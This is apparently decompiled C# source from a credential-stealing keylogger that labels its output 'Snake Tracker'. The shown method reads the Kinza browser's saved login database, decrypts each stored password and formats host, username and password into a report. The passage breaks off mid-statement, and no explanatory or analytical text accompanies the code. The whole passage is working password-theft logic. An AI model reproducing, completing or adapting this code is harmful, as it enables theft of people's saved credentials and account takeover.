 public static void smethod_8()
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Kinza\\User Data\\Default\\Login Data";
checked
{
try
{
GClass2 gclass = new GClass2(path);
gclass.method_6("logins");
if (File.Exists(path))
{
int num = gclass.method_7() - 1;
for (int i = 0; i <= num; i++)
{
string text = gclass.method_9(i, "origin_url");
string text2 = gclass.method_9(i, "username_value");
string text3 = gclass.method_9(i, "password_value");
if (Class8.smethod_5(text3))
{
byte[] array = Class8.smethod_6(Directory.GetParent(path).Parent.FullName);
if (array != null)
{
text3 = Class8.smethod_7(Encoding.Default.GetBytes(text3), array);
}
}
else
{
text3 = Class8.smethod_50(Encoding.Default.GetBytes(gclass.method_9(i, "password_value")));
}
if (Operators.CompareString(text2, "", false) != 0 & Operators.CompareString(text3, "", false) != 0)
{
string str = string.Concat(new string[]
{
"\r\n-------- Snake Tracker --------\r\nFound From: Kinza\r\nHost: ",
text,
"\r\nUSR: ",
text2,
"\r\nPSWD: ",
text3,